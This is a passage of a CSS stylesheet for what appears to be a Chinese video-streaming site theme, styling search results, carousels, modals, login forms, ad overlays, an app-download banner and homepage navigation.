	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
